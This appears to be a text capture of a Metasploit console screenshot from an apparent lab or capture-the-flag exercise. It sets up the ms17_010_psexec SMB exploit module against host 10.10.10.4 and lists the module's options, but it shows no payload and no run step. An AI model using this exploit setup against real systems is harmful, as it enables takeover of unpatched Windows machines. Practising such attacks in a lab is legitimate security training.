 msf5 exploit(windows/smb/ms17_010_psexec) > set RHOSTS 10.10.10.4
RHOSTS => 10.10.10.4
msf5 exploit(windows/smb/ms17_010_psexec) > show options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes List of named pipes to check
RHOSTS 10.10.10.4 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The Target port
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Exploit target:
Id Name
-- ----
0 Automatic